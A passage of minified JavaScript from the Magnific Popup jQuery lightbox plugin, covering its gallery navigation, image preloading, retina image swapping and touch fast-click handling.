class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()});